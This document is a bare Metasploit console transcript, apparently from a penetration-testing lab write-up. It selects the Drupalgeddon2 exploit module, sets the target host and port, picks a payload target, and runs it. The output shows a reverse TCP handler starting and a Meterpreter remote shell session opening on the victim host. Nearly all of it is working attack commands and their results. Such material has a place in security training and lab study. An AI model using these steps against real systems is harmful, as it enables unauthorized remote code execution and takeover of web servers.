 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.194.144
rhosts => 192.168.194.144
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
1   Automatic (PHP Dropper)
2   Automatic (Unix In-Memory)
3   Automatic (Linux Dropper)
4   Drupal 7.x (PHP In-Memory)
5   Drupal 7.x (PHP Dropper)
6   Drupal 7.x (Unix In-Memory)
7   Drupal 7.x (Linux Dropper)
8   Drupal 8.x (PHP In-Memory)
9   Drupal 8.x (PHP Dropper)
10  Drupal 8.x (Unix In-Memory)
11  Drupal 8.x (Linux Dropper)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set target 0
target => 0
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.194.140:4444
[*] Sending stage (38288 bytes) to 192.168.194.144
[*] Meterpreter session 1 opened (192.168.194.140:4444 -> 192.168.194.144:47268) at 2020-07-01 08:35:08 -0400
meterpreter >
meterpreter >
字节脉搏实验室